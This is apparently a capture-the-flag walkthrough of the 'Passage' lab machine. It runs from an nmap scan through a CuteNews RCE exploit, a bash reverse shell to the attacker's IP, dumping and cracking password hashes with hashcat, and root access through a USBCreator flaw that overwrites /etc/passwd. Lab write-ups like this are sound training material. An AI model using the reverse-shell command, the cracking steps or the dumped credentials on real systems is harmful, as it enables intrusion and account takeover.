Machine Summary
Passage is Linux medium machine, attackers can gain an initial foothold with CuteNews’s unauthenticated RCE Vulnerability. after that, attacker can privilege escalate as paul & nadav accountby performing hash cracking. finally attacker can gain a root shell by abusing vulnerabilty of Usb-Creator.
Recon
┌──(kali㉿kali)-[~/Downloads/labs/Passage]
└─$ nmap 10.129.213.23 -sCV -Pn -n > nmap_detail
┌──(kali㉿kali)-[~/Downloads/labs/Passage]
└─$ cat nmap_detail
Starting Nmap 7.98 ( https://nmap.org ) at 2026-04-12 12:47 +0900
Nmap scan report for 10.129.213.23
Host is up (0.084s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 17:eb:9e:23:ea:23:b6:b1:bc:c6:4f:db:98:d3:d4:a1 (RSA)
| 256 71:64:51:50:c3:7f:18:47:03:98:3e:5e:b8:10:19:fc (ECDSA)
|_ 256 fd:56:2a:f8:d0:60:a7:f1:a0:a1:47:a4:38:d6:a8:a1 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Passage News
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.75 secondstarget’s port 22, 80 are open and 80 port is running Apache 2.4.18 .
HTTP
Let’s visit the website.


we can notice that site is built with CuteNews . If we click RSS button, we can verify this site’s domain name. I’ll add it to my /etc/hosts

echo "10.129.213.23 passage.htb" | sudo tee -a /etc/hostsalso, if we visit to http://passage.htb/CuteNews/, we can verify CuteNews version is 2.1.2as well.
Initial Foothold
Since we know site is running with CuteNews 2.1.2, we can search for exploits in exploitdb, and can find
RCE exploit.

i’ll copy 48800.py and use it.

id!
i’ll get a reverse shell with below command. make sure to listen on your port with nc -nlvp in kali.
bash -c "bash -i >&/dev/tcp/10.10.14.146/9001 0>&1"in kali:
┌──(kali㉿kali)-[~/Downloads/labs/Passage]
└─$ nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.14.146] from (UNKNOWN) [10.129.213.23] 59556
bash: cannot set terminal process group (1716): Inappropriate ioctl for device
bash: no job control in this shell
www-data@passage:/var/www/html/CuteNews/uploads$ Privilege Escalation Method #1
in /var/www/html/CuteNews/cdata/usersdirectory, there are bunch of php files. let’s take a look
www-data@passage:/var/www/html/CuteNews/cdata/users$ ls
09.php 16.php 32.php 5d.php 6e.php 7a.php 97.php ab.php c8.php d5.php f4.php lines
0a.php 21.php 52.php 66.php 77.php 8f.php 9b.php b0.php d4.php d6.php fc.php users.txt
www-data@passage:/var/www/html/CuteNews/cdata/users$ cat 09.php
<?php die('Direct call - access denied'); ?>
YToxOntzOjU6ImVtYWlsIjthOjE6e3M6MTY6InBhdWxAcGFzc2FnZS5odGIiO3M6MTA6InBhdWwtY29sZXMiO319The file contains b64 encoded text. i’ll try to decode every .php files and take a look.
www-data@passage:/var/www/html/CuteNews/cdata/users$ for file in $(find . -name "*.php"); do cat $file | grep -vi "php die" | base64 -d && echo;done
a:1:{s:5:"email";a:1:{s:15:"sid@example.com";s:9:"sid-meier";}}
a:1:{s:4:"name";a:1:{s:9:"kim-swift";a:9:{s:2:"id";s:10:"1592483309";s:4:"name";s:9:"kim-swift";s:3:"acl";s:1:"3";s:5:"email";s:15:"kim@example.com";s:4:"nick";s:9:"Kim Swift";s:4:"pass";s:64:"f669a6f691f98ab0562356c0cd5d5e7dcdc20a07941c86adcfce9af3085fbeca";s:3:"lts";s:10:"1592487096";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"3";}}}
a:1:{s:4:"name";a:1:{s:10:"VFloSbbP54";a:9:{s:2:"id";s:10:"1775966896";s:4:"name";s:10:"VFloSbbP54";s:3:"acl";s:1:"4";s:5:"email";s:18:"VFloSbbP54@hack.me";s:4:"nick";s:10:"VFloSbbP54";s:4:"pass";s:64:"35fd13cdb6d4797f6bc174f1acc7034947eaafc881adcb47e1e58f2ed24258c1";s:4:"more";s:60:"YToyOntzOjQ6InNpdGUiO3M6MDoiIjtzOjU6ImFib3V0IjtzOjA6IiI7fQ==";s:6:"avatar";s:32:"avatar_VFloSbbP54_VFloSbbP54.php";s:6:"e-hide";s:0:"";}}}
a:1:{s:2:"id";a:1:{i:1598910896;s:6:"hacker";}}
a:1:{s:2:"id";a:1:{i:1598829833;s:6:"egre55";}}
a:1:{s:2:"id";a:1:{i:1775966896;s:10:"VFloSbbP54";}}
a:1:{s:4:"name";a:1:{s:9:"sid-meier";a:9:{s:2:"id";s:10:"1592483281";s:4:"name";s:9:"sid-meier";s:3:"acl";s:1:"3";s:5:"email";s:15:"sid@example.com";s:4:"nick";s:9:"Sid Meier";s:4:"pass";s:64:"4bdd0a0bb47fc9f66cbf1a8982fd2d344d2aec283d1afaebb4653ec3954dff88";s:3:"lts";s:10:"1592485645";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}
a:1:{s:5:"email";a:1:{s:15:"kim@example.com";s:9:"kim-swift";}}
a:1:{s:2:"id";a:1:{i:1592483047;s:5:"admin";}}
a:1:{s:2:"id";a:1:{i:1592483309;s:9:"kim-swift";}}
a:1:{s:4:"name";a:1:{s:5:"admin";a:8:{s:2:"id";s:10:"1592483047";s:4:"name";s:5:"admin";s:3:"acl";s:1:"1";s:5:"email";s:17:"nadav@passage.htb";s:4:"pass";s:64:"7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1";s:3:"lts";s:10:"1592487988";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}
a:1:{s:4:"name";a:1:{s:10:"paul-coles";a:9:{s:2:"id";s:10:"1592483236";s:4:"name";s:10:"paul-coles";s:3:"acl";s:1:"2";s:5:"email";s:16:"paul@passage.htb";s:4:"nick";s:10:"Paul Coles";s:4:"pass";s:64:"e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd";s:3:"lts";s:10:"1592485556";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}
a:1:{s:5:"email";a:1:{s:18:"VFloSbbP54@hack.me";s:10:"VFloSbbP54";}}
a:1:{s:5:"email";a:1:{s:16:"paul@passage.htb";s:10:"paul-coles";}}
a:1:{s:5:"email";a:1:{s:15:"egre55@test.com";s:6:"egre55";}}
a:1:{s:4:"name";a:2:{s:6:"egre55";a:11:{s:2:"id";s:10:"1598829833";s:4:"name";s:6:"egre55";s:3:"acl";s:1:"4";s:5:"email";s:15:"egre55@test.com";s:4:"nick";s:6:"egre55";s:4:"pass";s:64:"4db1f0bfd63be058d4ab04f18f65331ac11bb494b5792c480faf7fb0c40fa9cc";s:4:"more";s:60:"YToyOntzOjQ6InNpdGUiO3M6MDoiIjtzOjU6ImFib3V0IjtzOjA6IiI7fQ==";s:3:"lts";s:10:"1598906881";s:3:"ban";s:1:"0";s:6:"avatar";s:26:"avatar_egre55_ykxnacpt.php";s:6:"e-hide";s:0:"";}s:6:"hacker";a:11:{s:2:"id";s:10:"1598910896";s:4:"name";s:6:"hacker";s:3:"acl";s:1:"4";s:5:"email";s:20:"hacker@hacker.hacker";s:4:"nick";s:6:"hacker";s:4:"pass";s:64:"e7d3685715939842749cc27b38d0ccb9706d4d14a5304ef9eee093780eab5df9";s:3:"lts";s:10:"1598910911";s:3:"ban";s:1:"0";s:4:"more";s:60:"YToyOntzOjQ6InNpdGUiO3M6MDoiIjtzOjU6ImFib3V0IjtzOjA6IiI7fQ==";s:6:"avatar";s:26:"avatar_hacker_jpyoyskt.php";s:6:"e-hide";s:0:"";}}}
a:1:{s:5:"email";a:1:{s:17:"nadav@passage.htb";s:5:"admin";}}
a:1:{s:5:"email";a:1:{s:20:"hacker@hacker.hacker";s:6:"hacker";}}
a:1:{s:2:"id";a:1:{i:1592483281;s:9:"sid-meier";}}
a:1:{s:2:"id";a:1:{i:1592483236;s:10:"paul-coles";}}these php files seems containing users credentials. i’ll try to crack users passwords. since the passwords are 64 characters, we can assume used hash algorithm is SHA256 so that we running hashcat with mode 1400
cat creds
kim-swift:f669a6f691f98ab0562356c0cd5d5e7dcdc20a07941c86adcfce9af3085fbeca
VFloSbbP54:35fd13cdb6d4797f6bc174f1acc7034947eaafc881adcb47e1e58f2ed24258c1
sid-meier:4bdd0a0bb47fc9f66cbf1a8982fd2d344d2aec283d1afaebb4653ec3954dff88
admin:7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1
paul-coles:e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd
egre55:4db1f0bfd63be058d4ab04f18f65331ac11bb494b5792c480faf7fb0c40fa9cc
hacker:e7d3685715939842749cc27b38d0ccb9706d4d14a5304ef9eee093780eab5df9
hashcat creds /usr/share/wordlists/rockyou.txt -m 1400 --user
hashcat creds /usr/share/wordlists/rockyou.txt -m 1400 --user --show
paul-coles:e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd:atlanta1
hacker:e7d3685715939842749cc27b38d0ccb9706d4d14a5304ef9eee093780eab5df9:hackerwe can obtain credentials paul:atlanta1 && hacker:hacker. target machine has valid account paul, i’ll try to login as paul via su, enter password atlanta1
www-data@passage:/var/www/html/CuteNews/cdata/users$ cat /etc/passwd | grep sh$
root:x:0:0:root:/root:/bin/bash
nadav:x:1000:1000:Nadav,,,:/home/nadav:/bin/bash
paul:x:1001:1001:Paul Coles,,,:/home/paul:/bin/bash
www-data@passage:/var/www/html/CuteNews/cdata/users$ su paul
Password:
paul@passage:/var/www/html/CuteNews/cdata/users$ id

uid=1001(paul) gid=1001(paul) groups=1001(paul)successfully logged in! in paul’s .ssh directory, we can find ssh key. if we take a look at authorized_keys, there are nadav@passage texts, so that we can assume that nadav &paul share their ssh key. if we try, successfully login to nadav account with paul’s id_rsa key. (make sure you don’t forget chmod 600 id_rsa before trying to login)
in nadav’s home directory, we can notice that nadav has editted /etc/dbus-1/system.d/com.ubuntu.USBCreator.conffile latest.


refer to this research, vulnerable version of USBCreator could be Prilvilege Escalation Vector. The users in sudo group can read & write arbitrary file as root permission without authentication. This vulnerability has patched at USB-Creator verison 0.3.6(Patch_History).
nadav account is in sudo group, and usb-creator version is 0.3.2. Let’s try exploit it.
i’ll make forged /etc/passwd file and overwrite it into original file. (passwd file appended my new account cubana:password with root permission).
first, i’ll prepare forged passwd file.

overwrite original /etc/passwd with my passwdfile
